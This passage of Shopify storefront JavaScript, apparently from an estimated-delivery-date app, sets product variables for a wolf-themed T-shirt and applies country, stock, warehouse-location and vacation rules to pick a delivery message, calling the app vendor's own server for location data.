  var edd_store_country,edd_store_country_code ,edd_user_country ,edd_user_country_code,edd_app_plan,edd_country_name,edd_country_code,edd_store_id;

  var sb_is_set_msg_for_product = '0';
  var is_set_msg_for_sb_product_type = '0';
  var is_set_msg_for_sb_product_tag = '0';
  var is_set_msg_for_sb_product_vendor = '0';
  var is_set_msg_for_sb_all_product = '0';
  var is_set_msg_for_sb_collection = '0';
  var sb_product_locations=[];
  var sb_location_with_qty = []; <!-- warehouse priority -->
  var variant_with_warehouse_qty = []; <!-- warehouse priority -->
  var sb_locationId_having_max_qty;
  var default_sb_product_locations=[];
  var default_sb_location_with_qty = []; <!-- warehouse priority -->
  var default_variant_with_warehouse_qty = []; <!-- warehouse priority -->
  var default_sb_locationId_having_max_qty;
  var sb_is_rule_set_for_location = '0';
  var sb_is_rule_set_for_zipcode = '0';
  var sb_is_rule_set_for_shipping = '0';
  var get_location_response = '0';
  if(typeof sb_edd_options.is_rule_set_for_location != 'undefined'){
    sb_is_rule_set_for_location = sb_edd_options.is_rule_set_for_location;
  }
  if(typeof sb_edd_options.is_rule_set_for_zipcode != 'undefined'){
    sb_is_rule_set_for_zipcode = sb_edd_options.is_rule_set_for_zipcode;
  }
  if(typeof sb_edd_options.is_rule_set_for_shipping != 'undefined'){
    sb_is_rule_set_for_shipping = sb_edd_options.is_rule_set_for_shipping;
  }
 
  if(typeof sb_edd_options.shop != 'undefined'){
    edd_shop = sb_edd_options.shop;
  }else if(typeof delivery_shop !== 'undefined'){
    edd_shop = delivery_shop;           
  }else{           
    edd_shop = Shopify.shop;
  } 
  
 
     if(typeof show_edd_on_homepage_custom != 'undefined' ){
       if(show_edd_on_homepage_custom == '1'){
          edd_sb_product_id = edd_product_id;
          edd_sb_product_title = `The Wolf Mission Tee (True To Size)`;
          edd_sb_product_handle = `the-wolf-mission-tee`;
          edd_sb_product_type = edd_product_type;
          edd_sb_product_vendor = edd_product_vendor;
          //edd_check_sb_collection_id = `282899054750`;
          edd_sb_product_qty =edd_product_qty;
          edd_sb_product_weight = edd_product_weight;
          sb_product_avaiable = product_avaiable;
          edd_sb_product_tag = edd_product_tag;
          edd_sb_collection_id = edd_collection_id;
        }
    }
  else{
     edd_sb_product_id = `8482113945931`;
     edd_sb_product_title = `The Wolf Mission Tee (True To Size)`;
     edd_sb_product_handle = `the-wolf-mission-tee`;
     edd_sb_product_type = ``;
     edd_sb_product_vendor = `JOIN THE MISSION TO SAVE & REPOPULATE THE WOLF POPULATION AROUND THE WORLD!`;
     edd_check_sb_collection_id = `282899054750`;
     edd_sb_product_qty = `-29`;
     edd_sb_product_weight = `0`;
     sb_product_avaiable = `true`;
     sb_selected_product_qty = `true`;
     edd_sb_product_tag = new Array();
     edd_sb_collection_id = new Array();
     // check product availibitty at varinat level to support ETA for variant on load (instock / out of stock)
      if(typeof sb_edd_options.onLordavailibityForSeletedVaraint != 'undefined'){
        if(sb_edd_options.onLordavailibityForSeletedVaraint == '1'){
          sb_product_avaiable = sb_selected_product_qty;
        }
      }
      for (i = 0; i < document.getElementsByClassName("edd_sb_product_tag").length; i++) {
          edd_sb_product_tag.push(document.querySelector(".sb_info_extension  .sb_product_tag_"+i).innerText);
       }
      for (i = 0; i < document.getElementsByClassName("edd_sb_product_collection").length; i++) {
          edd_sb_collection_id.push(document.querySelector(".sb_info_extension  .product_collection_"+i).innerText);
       }
  }

// var script = document.createElement('script');
 // script.src = "https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/main_function/index.js?25-09-25";
//  setTimeout(function(){
 // document.head.appendChild(script);
//  },100)
</script>

<!-- BEGIN app snippet: edd_main_eta_rule_logic --><script>
function setEDDCookie(cname, cvalue){
      var d = new Date();
      d.setTime(d.getTime() + (24 * 60 * 60 * 1000));
      var expires = "expires="+d.toUTCString();
} 
function getEDDCookie(cname){
      let name = cname + "=";
  let decodedCookie = document.cookie;
      let ca = decodedCookie.split(';');
      for(let i = 0; i <ca.length; i++) {
        let c = ca[i];
        while (c.charAt(0) == ' ') {
          c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
          return c.substring(name.length, c.length);
        }
      }
      return "";
    }

function check_sb_edd_coockie($){
        var check_edd_data = getEDDCookie("edd_data");
 
        if(typeof Shopify !== 'undefined' && typeof Shopify.country !== 'undefined') {
          user_country_code = Shopify.country;
        }else{
          console.log('Shopify  Not defined');
          if(typeof sb_edd_options.store_country_code != 'undefined' && sb_edd_options.store_country_code != null ){
            user_country_code = sb_edd_options.store_country_code;
          }
        }
        if(typeof sb_edd_options.store_country_code != 'undefined' && sb_edd_options.store_country_code != null ){
          store_country_code = sb_edd_options.store_country_code;
        }else{
          store_country_code = user_country_code;
        }
        setCoockieForCountryMsg(store_country_code,user_country_code);
}
function setCoockieForCountryMsg(store_country_code,user_country_code){
  sb_countries = [{country: 'All Country', code: 'all_country'}, {country: 'Afghanistan', code: 'AF'}, {country: 'land Islands', code: 'AX'}, {country: 'Albania', code: 'AL'}, {country: 'Algeria', code: 'DZ'}, {country: 'American Samoa', code: 'AS'}, {country: 'AndorrA', code: 'AD'}, {country: 'Angola', code: 'AO'}, {country: 'Anguilla', code: 'AI'}, {country: 'Antarctica', code: 'AQ'}, {country: 'Antigua and Barbuda', code: 'AG'}, {country: 'Argentina', code: 'AR'}, {country: 'Armenia', code: 'AM'}, {country: 'Aruba', code: 'AW'}, {country: 'Australia', code: 'AU'}, {country: 'Austria', code: 'AT'}, {country: 'Azerbaijan', code: 'AZ'}, {country: 'Bahamas', code: 'BS'}, {country: 'Bahrain', code: 'BH'}, {country: 'Bangladesh', code: 'BD'}, {country: 'Barbados', code: 'BB'}, {country: 'Belarus', code: 'BY'}, {country: 'Belgium', code: 'BE'}, {country: 'Belize', code: 'BZ'}, {country: 'Benin', code: 'BJ'}, {country: 'Bermuda', code: 'BM'}, {country: 'Bhutan', code: 'BT'}, {country: 'Bolivia', code: 'BO'}, {country: 'Bosnia And Herzegovina', code: 'BA'}, {country: 'Botswana', code: 'BW'}, {country: 'Bouvet Island', code: 'BV'}, {country: 'Brazil', code: 'BR'}, {country: 'British Indian Ocean Territory', code: 'IO'}, {country: 'Brunei Darussalam', code: 'BN'}, {country: 'Saint Barthelemy', code: 'BL'}, {country: 'Bulgaria', code: 'BG'}, {country: 'Burkina Faso', code: 'BF'}, {country: 'Burundi', code: 'BI'}, {country: 'Cambodia', code: 'KH'}, {country: 'Cameroon', code: 'CM'}, {country: 'Canada', code: 'CA'}, {country: 'Cape Verde', code: 'CV'}, {country: 'Cayman Islands', code: 'KY'}, {country: 'Central African Republic', code: 'CF'}, {country: 'Chad', code: 'TD'}, {country: 'Chile', code: 'CL'}, {country: 'China', code: 'CN'}, {country: 'Christmas Island', code: 'CX'}, {country: 'Cocos (Keeling) Islands', code: 'CC'}, {country: 'Colombia', code: 'CO'}, {country: 'Comoros', code: 'KM'}, {country: 'Congo', code: 'CG'}, {country: 'Congo, The Democratic Republic of the', code: 'CD'}, {country: 'Cook Islands', code: 'CK'}, {country: 'Costa Rica', code: 'CR'}, {country: 'Cote D"Ivoire', code: 'CI'}, {country: 'Croatia', code: 'HR'}, {country: 'Cuba', code: 'CU'}, {country: 'Cyprus', code: 'CY'}, {country: 'Czech Republic', code: 'CZ'}, {country: 'Denmark', code: 'DK'}, {country: 'Djibouti', code: 'DJ'}, {country: 'Dominica', code: 'DM'}, {country: 'Dominican Republic', code: 'DO'}, {country: 'Ecuador', code: 'EC'}, {country: 'Egypt', code: 'EG'}, {country: 'El Salvador', code: 'SV'}, {country: 'Equatorial Guinea', code: 'GQ'}, {country: 'Eritrea', code: 'ER'}, {country: 'Estonia', code: 'EE'}, {country: 'Ethiopia', code: 'ET'}, {country: 'Falkland Islands (Malvinas)', code: 'FK'}, {country: 'Faroe Islands', code: 'FO'}, {country: 'Fiji', code: 'FJ'}, {country: 'Finland', code: 'FI'}, {country: 'France', code: 'FR'}, {country: 'French Guiana', code: 'GF'}, {country: 'French Polynesia', code: 'PF'}, {country: 'French Southern Territories', code: 'TF'}, {country: 'Gabon', code: 'GA'}, {country: 'Gambia', code: 'GM'}, {country: 'Georgia', code: 'GE'}, {country: 'Germany', code: 'DE'}, {country: 'Ghana', code: 'GH'}, {country: 'Gibraltar', code: 'GI'}, {country: 'Greece', code: 'GR'}, {country: 'Greenland', code: 'GL'}, {country: 'Grenada', code: 'GD'}, {country: 'Guadeloupe', code: 'GP'}, {country: 'Guam', code: 'GU'}, {country: 'Guatemala', code: 'GT'}, {country: 'Guernsey', code: 'GG'}, {country: 'Guinea', code: 'GN'}, {country: 'Guinea-Bissau', code: 'GW'}, {country: 'Guyana', code: 'GY'}, {country: 'Haiti', code: 'HT'}, {country: 'Heard Island & Mcdonald Islands', code: 'HM'}, {country: 'Holy See (Vatican City State)', code: 'VA'}, {country: 'Honduras', code: 'HN'}, {country: 'Hong Kong', code: 'HK'}, {country: 'Hungary', code: 'HU'}, {country: 'Iceland', code: 'IS'}, {country: 'India', code: 'IN'}, {country: 'Indonesia', code: 'ID'}, {country: 'Iran, Islamic Republic Of', code: 'IR'}, {country: 'Iraq', code: 'IQ'}, {country: 'Ireland', code: 'IE'}, {country: 'Isle Of Man', code: 'IM'}, {country: 'Israel', code: 'IL'}, {country: 'Italy', code: 'IT'}, {country: 'Jamaica', code: 'JM'}, {country: 'Japan', code: 'JP'}, {country: 'Jersey', code: 'JE'}, {country: 'Jordan', code: 'JO'}, {country: 'Kazakhstan', code: 'KZ'}, {country: 'Kenya', code: 'KE'}, {country: 'Kiribati', code: 'KI'}, {country: 'Korea', code: 'KP'}, {country: 'Korea, Republic of', code: 'KR'}, {country: 'Kuwait', code: 'KW'}, {country: 'Kyrgyzstan', code: 'KG'}, {country: 'Lao People"S Democratic Republic', code: 'LA'}, {country: 'Latvia', code: 'LV'}, {country: 'Lebanon', code: 'LB'}, {country: 'Lesotho', code: 'LS'}, {country: 'Liberia', code: 'LR'}, {country: 'Libyan Arab Jamahiriya', code: 'LY'}, {country: 'Liechtenstein', code: 'LI'}, {country: 'Lithuania', code: 'LT'}, {country: 'Luxembourg', code: 'LU'}, {country: 'Macao', code: 'MO'}, {country: 'Macedonia, The Former Yugoslav Republic of', code: 'MK'}, {country: 'Madagascar', code: 'MG'}, {country: 'Malawi', code: 'MW'}, {country: 'Malaysia', code: 'MY'}, {country: 'Maldives', code: 'MV'}, {country: 'Mali', code: 'ML'}, {country: 'Malta', code: 'MT'}, {country: 'Marshall Islands', code: 'MH'}, {country: 'Martinique', code: 'MQ'}, {country: 'Mauritania', code: 'MR'}, {country: 'Mauritius', code: 'MU'}, {country: 'Mayotte', code: 'YT'}, {country: 'Mexico', code: 'MX'}, {country: 'Micronesia, Federated States of', code: 'FM'}, {country: 'Moldova', code: 'MD'}, {country: 'Monaco', code: 'MC'}, {country: 'Mongolia', code: 'MN'}, {country: 'Montenegro', code: 'ME'},{country: 'Montserrat', code: 'MS'},{country: 'Morocco', code: 'MA'}, {country: 'Mozambique', code: 'MZ'}, {country: 'Myanmar', code: 'MM'}, {country: 'Namibia', code: 'NA'}, {country: 'Nauru', code: 'NR'}, {country: 'Nepal', code: 'NP'}, {country: 'Netherlands', code: 'NL'}, {country: 'Netherlands Antilles', code: 'AN'}, {country: 'New Caledonia', code: 'NC'}, {country: 'New Zealand', code: 'NZ'}, {country: 'Nicaragua', code: 'NI'}, {country: 'Niger', code: 'NE'}, {country: 'Nigeria', code: 'NG'}, {country: 'Niue', code: 'NU'}, {country: 'Norfolk Island', code: 'NF'}, {country: 'Northern Mariana Islands', code: 'MP'}, {country: 'Norway', code: 'NO'}, {country: 'Oman', code: 'OM'}, {country: 'Pakistan', code: 'PK'}, {country: 'Palau', code: 'PW'}, {country: 'Palestinian Territory, Occupied', code: 'PS'}, {country: 'Panama', code: 'PA'}, {country: 'Papua New Guinea', code: 'PG'}, {country: 'Paraguay', code: 'PY'}, {country: 'Peru', code: 'PE'}, {country: 'Philippines', code: 'PH'}, {country: 'Pitcairn', code: 'PN'}, {country: 'Poland', code: 'PL'}, {country: 'Portugal', code: 'PT'}, {country: 'Puerto Rico', code: 'PR'}, {country: 'Qatar', code: 'QA'}, {country: 'Reunion', code: 'RE'}, {country: 'Romania', code: 'RO'}, {country: 'Russian Federation', code: 'RU'}, {country: 'Rwanda', code: 'RW'}, {country: 'Saint Helena', code: 'SH'}, {country: 'Saint Kitts And Nevis', code: 'KN'}, {country: 'Saint Lucia', code: 'LC'}, {country: 'Saint Pierre And Miquelon', code: 'PM'}, {country: 'Saint Vincent And Grenadines', code: 'VC'}, {country: 'Saint Martin', code: 'MF'}, {country: 'Samoa', code: 'WS'}, {country: 'San Marino', code: 'SM'}, {country: 'Sao Tome And Principe', code: 'ST'}, {country: 'Saudi Arabia', code: 'SA'}, {country: 'Senegal', code: 'SN'}, {country: 'Serbia', code: 'RS'}, {country: 'Seychelles', code: 'SC'}, {country: 'Sierra Leone', code: 'SL'}, {country: 'Singapore', code: 'SG'}, {country: 'Slovakia', code: 'SK'}, {country: 'Slovenia', code: 'SI'}, {country: 'Solomon Islands', code: 'SB'}, {country: 'Somalia', code: 'SO'}, {country: 'South Africa', code: 'ZA'}, {country: 'South Georgia And Sandwich Islands', code: 'GS'}, {country: 'Spain', code: 'ES'}, {country: 'Sri Lanka', code: 'LK'}, {country: 'Sudan', code: 'SD'}, {country: 'Suriname', code: 'SR'}, {country: 'Svalbard And Jan Mayen', code: 'SJ'}, {country: 'Swaziland', code: 'SZ'}, {country: 'Sweden', code: 'SE'}, {country: 'Switzerland', code: 'CH'}, {country: 'Syrian Arab Republic', code: 'SY'}, {country: 'Taiwan', code: 'TW'}, {country: 'Tajikistan', code: 'TJ'}, {country: 'Tanzania', code: 'TZ'}, {country: 'Thailand', code: 'TH'}, {country: 'Timor-Leste', code: 'TL'}, {country: 'Togo', code: 'TG'}, {country: 'Tokelau', code: 'TK'}, {country: 'Tonga', code: 'TO'}, {country: 'Trinidad And Tobago', code: 'TT'}, {country: 'Tunisia', code: 'TN'}, {country: 'Turkey', code: 'TR'}, {country: 'Turkmenistan', code: 'TM'}, {country: 'Turks And Caicos Islands', code: 'TC'}, {country: 'Tuvalu', code: 'TV'}, {country: 'Uganda', code: 'UG'}, {country: 'Ukraine', code: 'UA'}, {country: 'United Arab Emirates', code: 'AE'}, {country: 'United Kingdom', code: 'GB'}, {country: 'United States', code: 'US'}, {country: 'United States Outlying Islands', code: 'UM'}, {country: 'Uruguay', code: 'UY'}, {country: 'Uzbekistan', code: 'UZ'}, {country: 'Vanuatu', code: 'VU'}, {country: 'Venezuela', code: 'VE'}, {country: 'Viet Nam', code: 'VN'}, {country: 'Virgin Islands, British', code: 'VG'}, {country: 'Virgin Islands, U.S.', code: 'VI'}, {country: 'Wallis And Futuna', code: 'WF'}, {country: 'Western Sahara', code: 'EH'}, {country: 'Yemen', code: 'YE'}, {country: 'Zambia', code: 'ZM'}, {country: 'Zimbabwe', code: 'ZW'}   ]

  dataset = Object.keys(sb_countries).find(x => sb_countries[x].code === user_country_code);
  user_country_name  = sb_countries[dataset].country;
  dataset = Object.keys(sb_countries).find(x => sb_countries[x].code === store_country_code);
  store_country_name  = sb_countries[dataset].country;
  
  edd_data =[{store_id : sb_edd_options.store_id,
        plan : sb_edd_plan_info.plan,
        store_country_name : store_country_name,
        store_country_code : store_country_code,
        user_country_name : user_country_name,
        user_country_code : user_country_code,
        allowed_store : sb_edd_options.allow_store,
        trial_store : '0',
        plan_active : '1' ,
        is_install : '1'
  }];
  setEDDCookie("edd_data", JSON.stringify(edd_data));
  setEDDCountryData(edd_data[0]);
}

function setEDDCountryData(check_edd_data){
 edd_store_country_name = check_edd_data.store_country_name;
 edd_store_country_code = check_edd_data.store_country_code;
 edd_user_country_name = check_edd_data.user_country_name;
 edd_user_country_code = check_edd_data.user_country_code;

 edd_app_plan = sb_edd_plan_info.plan;
 edd_store_id = sb_edd_options.store_id;
 edd_trial_store = sb_edd_options.trial_store;
 edd_allowed_store = sb_edd_options.allow_store;
 instock_based_on_avalibility = 0;

 if(typeof sb_edd_options.instock_based_on_avalibility != 'undefined'){
  instock_based_on_avalibility = sb_edd_options.instock_based_on_avalibility;
 }

 instock_based_on_continue_selling = '0';
 if(typeof sb_edd_options.instock_based_on_continue_selling != 'undefined'){
  instock_based_on_continue_selling = sb_edd_options.instock_based_on_continue_selling;
 }
  
  if(instock_based_on_continue_selling == '1'){
    if(sb_product_avaiable == 'true'){sb_product_have_qty = 1;}
  }else{
    if(instock_based_on_avalibility == 1 || edd_store_id > 2614 || edd_shop == 'kitchen-king-uk.myshopify.com' || edd_shop == 'diecaststoreuk.myshopify.com' || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
      if(edd_sb_product_qty > 0){
           sb_product_have_qty = 1;
        }else if(edd_sb_product_qty <= 0  && sb_product_avaiable == 'false' ){
          /* set ETA rule comptible with out of stock product & dont have qty */
           sb_product_have_qty = 3;
      }
      /* set ETA rule comptible with out of stock product & dont have qty */
    }else{
      if(sb_product_avaiable == 'true'){sb_product_have_qty = 1;}
    }
  }
 
  var is_vaction_msg_on = 'false';
  if(typeof sb_edd_options.is_vaction_msg_on != 'undefined'){
    is_vaction_msg_on = sb_edd_options.is_vaction_msg_on;
  }
  if(is_vaction_msg_on == 'true' && typeof sb_edd_options.vacation_message != 'undefined' && typeof sb_edd_options.schedule_date != 'undefined' && typeof sb_edd_options.schedule_end_date != 'undefined'){
      vacation_message = sb_edd_options.vacation_message; 
      schedule_date = sb_edd_options.schedule_date; 
      schedule_end_date = sb_edd_options.schedule_end_date; 
     
     
      if((new Date() > new Date(schedule_date)) && (new Date() < new Date(schedule_end_date)) ){
        sb_set_vaction_msg = '1';
        sb_is_rule_set_for_location = '0';
         sb_edd_preview_design = {"animation_class":"no_effect","preview_design":"set","highlight_color":"not_set","color":"#000","border":"transparent","font_size":"16","text_align":"unset","text_transform":"unset","font_weight":"unset","font_style":"unset","background_option":"color","background":"transparent","margin":"0px 0px 0px 0px ","padding":"10px 10px 10px 10px ","border_radius":"0px "};
      }
    }
  if(sb_is_rule_set_for_location == '0'){
    //findSpecificEDDMsg();
    if(sb_set_vaction_msg == '1'){
      if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_sb_product_id).length > 0){
        sb_is_exclude_product = '1';
      }else{
      sb_edd_message = sb_edd_options.vacation_message;
      sb_set_specific_msg = 1;
      }
    }else{
      findSpecificEDDMsg();
    }
  }else{
    if(typeof checkEDDextension != 'undefined'){
     clearInterval(checkEDDextension)
    }
    checkLocationResponse = setInterval(function(){
     if(get_location_response == '1'){
        clearInterval(checkLocationResponse)
        findSpecificEDDMsg();
      }
    },500)
  }
  if(sb_set_specific_msg == 1){
      edd_country_name = edd_user_country_name;
      edd_country_code = edd_user_country_code;
    }else{
      edd_country_name = edd_store_country_name;
      edd_country_code = edd_store_country_code;
    }
}
/* changelog */
/*16-02-24 */
function checkUserCountry($){
}
 function findUserCountry($){
   $.ajax({
           url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/checkEDDPaymentFromAppExtension",
           data : {shop:edd_shop},
           type:"POST",
           success: function(response){ 
             edd_data = response;
             check_edd_data = JSON.parse(edd_data);
             setEDDCountryData(check_edd_data);
             checkEddDataInterval = setInterval(function(){
                var check_edd_data = getEDDCookie("edd_data");
                if (check_edd_data == ""){
                 //setEDDCookie("edd_data", edd_data);
                 clearInterval(checkEddDataInterval);
                }
             },700);
 
           }
         })
  }
/* changelog */
var loadScriptInLiquidData = function (url, callback) {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    if (script.readyState) {
      script.onreadystatechange = function () {
        if (script.readyState == 'loaded' || script.readyState == 'complete') {
          script.onreadystatechange = null;
          callback();
        }
      };
    } else {
      script.onload = function () {
        callback();
      };
    }
    script.src = url;
    document.getElementsByTagName('head') [0].appendChild(script);
  };
  /* check Jquery loaded in theme or not */
  if((typeof jQuery === 'undefined') || (parseFloat(jQuery.fn.jquery) < 1.7)){
    loadScriptInLiquidData('//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js', function () {
      var jQuery191 = jQuery.noConflict(true);
      if(jQuery191(".sb_info").length){
        jQuery191('.sb_info').remove();
      }
      check_sb_edd_coockie(jQuery191);
      if(location.href.includes("/products/")){
        getLocation(jQuery191);
      }else{
        get_location_response = '1';
      }
    });
  }else{
     if(jQuery(".sb_info").length){
        jQuery('.sb_info').remove();
      }
    check_sb_edd_coockie(jQuery);
    if(location.href.includes("/products/")){
        getLocation(jQuery);
      }else{
        get_location_response = '1';
      }
  }
  function getLocation($){
  /* location wise edd */
    if(typeof sb_is_rule_set_for_location != 'undefined'){
      if(sb_is_rule_set_for_location == '1'){
        location_ids = sb_edd_options.sb_location;
        location_ids = location_ids.toString();
        $.ajax({
              url: "//estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/src/public/getProductLocation",
              data : {shop:edd_shop,product_id:edd_sb_product_id,location_ids:location_ids},
              type:"GET",
              success: function(response){
                get_location_response = '1';
                 if(warehouse_priority_option == 'default'){
                  sb_locationId_having_max_qty = response.locationId_having_max_qty;
                  sb_product_locations = response.location_id;
                  sb_location_with_qty = response.location_with_qty;
                  variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                  default_sb_locationId_having_max_qty = response.locationId_having_max_qty;
                  default_sb_product_locations = response.location_id;
                  default_sb_location_with_qty = response.location_with_qty;
                  default_variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                }else{
                  sb_product_locations = [];
                  sb_location_with_qty = response.location_with_qty;
                  variant_with_warehouse_qty = response.variant_with_warehouse_qty;
                  if(warehouse_priority != 'not_set'){
                    for(k=0;k<warehouse_priority.length;k++){
                      check_warehouse = warehouse_priority[k];
                      if ($.inArray(check_warehouse, response.location_id) != -1){
                        sb_product_locations.push(check_warehouse)
                      }
                    }
                    if(sb_product_locations.length > 0){
                      sb_locationId_having_max_qty = sb_product_locations[0];
                    }
                  }else{
                    sb_product_locations = response.location_id
                    if(sb_product_locations.length > 0){
                      sb_locationId_having_max_qty = sb_product_locations[0];
                    }
                  }

                  default_sb_locationId_having_max_qty = sb_locationId_having_max_qty;
                  default_sb_product_locations = sb_product_locations;
                  default_sb_location_with_qty = sb_location_with_qty;
                  default_variant_with_warehouse_qty = variant_with_warehouse_qty;

                }
              }
            })
      }
    }
    /* location wise edd */
}
  function findSpecificEDDMsg(){
    if(typeof remove_ETA_message != 'undefined' && remove_ETA_message == '1'){
       sb_is_exclude_product = '1';
    }
  else if(typeof edd_exclude_product != 'undefined' && edd_exclude_product != 'not_set' && edd_exclude_product.filter(e => e.check_rule_for  == edd_sb_product_id).length > 0){
    sb_is_exclude_product = '1';
   }
  else {
    if(typeof sb_edd_specific_product_msg != 'undefined' && sb_edd_specific_product_msg != 'not_set' && sb_edd_specific_product_msg.filter(e => e.check_rule_for.toLocaleLowerCase().indexOf(edd_sb_product_id.toLocaleLowerCase()) != -1).length > 0){
       setEddMessageFromExtension(sb_edd_specific_product_msg,edd_sb_product_id,'product');
    }
    if(sb_set_specific_msg == 0 && typeof sb_edd_collection_msg != 'undefined' && sb_edd_collection_msg != 'not_set' ){
        for(var c=0; c<edd_sb_collection_id.length; c++){
         setEddMessageFromExtension(sb_edd_collection_msg,edd_sb_collection_id[c],'collection');
         if(is_set_msg_for_sb_collection == '1'){
          break;
        }
        }
    }
    if(sb_set_specific_msg == 0 && typeof sb_edd_product_vendor_msg != 'undefined' && sb_edd_product_vendor_msg != 'not_set'  && sb_edd_product_vendor_msg.filter(e => e.check_rule_for.toLocaleLowerCase().indexOf(edd_sb_product_vendor.toLocaleLowerCase()) != -1).length > 0){
      setEddMessageFromExtension(sb_edd_product_vendor_msg,edd_sb_product_vendor,'vendor');
    }
     if(sb_set_specific_msg == 0 && typeof sb_edd_product_tag_msg != 'undefined' && sb_edd_product_tag_msg != 'not_set'){
       for(var t=0; t<edd_sb_product_tag.length; t++){
         setEddMessageFromExtension(sb_edd_product_tag_msg,edd_sb_product_tag[t],'tag');
        if(is_set_msg_for_sb_product_tag == '1'){
          break;
        }
       }        
      }
    if(sb_set_specific_msg == 0 && typeof sb_edd_all_product_msg != 'undefined' && sb_edd_all_product_msg != 'not_set'  && sb_edd_all_product_msg.filter(e => e.check_rule_for  == 'all_product').length > 0){
        setEddMessageFromExtension(sb_edd_all_product_msg,'all_product','all_product');
      }    
    }  
  }
  function checkLocationWiseEddMessage(edd_msg_list,check_with,check_with_location_id){
      check_loaction_qty = sb_location_with_qty[check_with_location_id];
      sb_product_location_have_qty = sb_product_have_qty;
     // dont open this condition this store have there own logic for qunaitity based on futute release date & incoming quantity
     if(edd_shop != 'buybookbook.myshopify.com'){ 
      if(edd_store_id > 2614 || edd_shop == 'diecaststoreuk.myshopify.com' || edd_shop == 'purrfetto.myshopify.com' ||  edd_shop == 'estimated-delivery-date-time.myshopify.com'){
        if(typeof check_loaction_qty != 'undefined'){
          if( check_loaction_qty > 0){
            sb_product_location_have_qty = 1
          }else{
            sb_product_location_have_qty = 0

            // check out of stock (continue selling disable - 21-08-25)
            if(check_loaction_qty <= 0  && sb_product_avaiable == 'false' ){
              /* set ETA rule comptible with out of stock product & dont have qty */
              sb_product_location_have_qty = 3;
            }
          }
        }else{
          if(edd_shop == 'diecaststoreuk.myshopify.com'){
            sb_product_location_have_qty = 0
          }
        }
    }
     }
     temp_pass_edd__in_out_stock_spe_c = 'not_set';
     temp_pass_edd_both_edd_spe_c = 'not_set'
     temp_pass_edd__in_out_stock_all_c = 'not_set'
     temp_pass_edd_both_edd_all_c = 'not_set'
     /* check shipping + zipcode , with location */
      pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      /* check shipping + zipcode , with location*/
      /* check without shipping , with shipping , with location */
      if(pass_edd__in_out_stock_spe_c.length == 0  ){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0'  &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1'  && e.zipcode_enable == '1' && e.shipping_enable == '0' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
     /* check check without shipping , with shipping , with location*/
      /* check with shipping + without zipcode + with location */
      if(pass_edd__in_out_stock_spe_c.length == 0 && (temp_pass_edd__in_out_stock_spe_c.length == 0 || temp_pass_edd__in_out_stock_spe_c == 'not_set' )){
